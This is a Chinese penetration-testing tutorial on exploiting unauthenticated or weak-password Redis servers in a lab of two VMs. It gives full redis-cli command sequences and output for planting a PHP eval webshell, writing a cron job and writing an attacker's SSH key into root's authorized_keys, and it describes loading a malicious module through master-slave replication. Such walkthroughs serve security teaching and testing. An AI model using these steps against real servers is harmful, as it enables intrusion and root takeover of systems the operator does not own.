redis数据库在渗透中的利用方式总结
Redis利用
0x01 环境配置
由于在ubuntu环境下无法成功通过写定时任务进行成功利用,分别部署了ubuntu20.04和centos7环境。
1 | ubuntu20.04 192.168.241.149 |
- ubuntu apt安装
运行如下命令直接安装redis-server
1 | sudo apt install redis-server |
默认配置文件位置在/etc/redis/redis.conf
- centos yum安装
1 | yum install epel-release |
默认配置文件位置在/etc/redis.conf
0x02 利用方法
分成未授权访问和弱口令或口令泄露两种场景
2.1 未授权访问
2.1.1 redis 配置
修改配置文件/etc/redis/redis.conf,在bind后面加上主机外网的IP(这里以局域网192.168.241.149为例),设置称不需要密码访问。
1 | ...... |
kill掉redis-server进程,重启redis服务
1 | ps -aux | grep redis |
2.1.2 利用方式

fscan扫描结果
ubuntu20.04 192.168.241.149

centos7 192.168.241.150

(1)写webshell
ubuntu 20.04
条件:
- 目标开启web服务
- web服务根目录有写权限
步骤:
目标80端口开放web服务
利用未授权向/var/www/html/目录写webshell
1
2
3
4
5redis-cli -h 192.168.241.149 连接192.168.241.149上的redis服务
config set dir /var/www/html 设置保存的目录
config set dbfilename test.php 设置保存的文件名
set x "<?php @eval($_POST[123]);?>" 设置保存的内容
save 保存运行结果
1
2
3
4
5
6
7
8
9
10redis-cli -h 192.168.241.149
192.168.241.149:6379> config set dir /var/www/html
OK
192.168.241.149:6379> config set dbfilename test.php
OK
192.168.241.149:6379> set x "<?php @eval($_POST[123]);?>"
OK
192.168.241.149:6379> save
OK
192.168.241.149:6379>
centos7
步骤:
目标80端口开放web服务

利用未授权向/var/www/html/目录写webshell
1
2
3
4
5redis-cli -h 192.168.241.150 连接192.168.241.150上的redis服务
config set dir /var/www/html 设置保存的目录
config set dbfilename test.php 设置保存的文件名
set x "<?php @eval($_POST[123]);?>" 设置保存的内容
save 保存运行结果
1
2
3
4
5
6
7
8
9redis-cli -h 192.168.241.150
192.168.241.150:6379> config set dir /var/www/html
OK
192.168.241.150:6379> config set dbfilename test.php
OK
192.168.241.150:6379> set x "<?php @eval($_POST[123]);?>"
OK
192.168.241.150:6379> save
OK

(2)写定时任务

centos
条件:
- 定时任务目录有写权限
步骤
1 | redis-cli -h 192.168.241.150 连接192.168.241.150上的redis服务 |
运行结果
1 | redis-cli -h 192.168.241.150 |
(3)写公钥
条件:
- 知道启动服务的用户
- 拥有.ssh目录
- 允许使用基于密钥认证的方式登录
ubuntu20.04
步骤
在攻击机本地生成一对ssh key
1
ssh-keygen -t rsa
将生成的公钥值写入目标服务器的authorized_keys
1
2
3
4
5
6
7(echo -e "\n\n"; cat ~/.ssh/id_rsa.pub; echo -e "\n\n") > /tmp/foo.txt
cat /tmp/foo.txt | redis-cli -h 192.168.241.149 -p 6379 -x set crackit
redis-cli -h 192.168.241.149 连接192.168.241.149上的redis服务
config set dir /root/.ssh/ 设置保存的目录
config set dbfilename authorized_keys 设置保存的文件名
save 保存运行结果
1
2
3
4
5
6
7
8
9
10
11(echo -e "\n\n"; cat ~/.ssh/id_rsa.pub; echo -e "\n\n") > /tmp/foo.txt
cat /tmp/foo.txt | redis-cli -h 192.168.241.149 -p 6379 -x set crackit
OK
redis-cli -h 192.168.241.149
192.168.241.149:6379> config set dir /root/.ssh/
OK
192.168.241.149:6379> config set dbfilename authorized_keys
OK
192.168.241.149:6379> save
OK
192.168.241.149:6379>

root免密登录
1
ssh root@192.168.241.149
centos
PS:centos开始没有/root/.ssh/目录,运行ssh localhost后生成/root/.ssh/目录,参考。
在攻击机本地生成一对ssh key
1
ssh-keygen -t rsa
将生成的公钥值写入目标服务器的authorized_keys
1
2
3
4
5
6
7(echo -e "\n\n"; cat ~/.ssh/id_rsa.pub; echo -e "\n\n") > /tmp/foo.txt
cat /tmp/foo.txt | redis-cli -h 192.168.241.150 -p 6379 -x set crackit
redis-cli -h 192.168.241.150 连接192.168.241.150上的redis服务
config set dir /root/.ssh/ 设置保存的目录
config set dbfilename authorized_keys 设置保存的文件名
save 保存运行结果
1
2
3
4
5
6
7
8
9
10(echo -e "\n\n"; cat ~/.ssh/id_rsa.pub; echo -e "\n\n") > /tmp/foo.txt
cat /tmp/foo.txt | redis-cli -h 192.168.241.150 -p 6379 -x set ccc
OK
redis-cli -h 192.168.241.150
192.168.241.150:6379> config set dir /root/.ssh/
OK
192.168.241.150:6379> config set dbfilename authorized_keys
OK
192.168.241.150:6379> save
OK

ssh免密登录
(4)主从复制
原理大概是通过设置攻击者控制VPS为主redis机,被攻击者为备份redis机,从主redis复制恶意.so模块,加载恶意模块,执行系统命令。
ubuntu20.04
步骤
2.2 弱口令或者口令泄露
2.2.1 redis配置
修改redis配置文件
1 | ...... |
kill掉redis-server进程,重启redis服务
1 | ps -aux | grep redis |
2.2.2 利用方式
fscan扫描结果
ubuntu 20.04
centos7
PS:
同上,只需在 redis-cli -h 192.168.241.150 后面加上-a <password>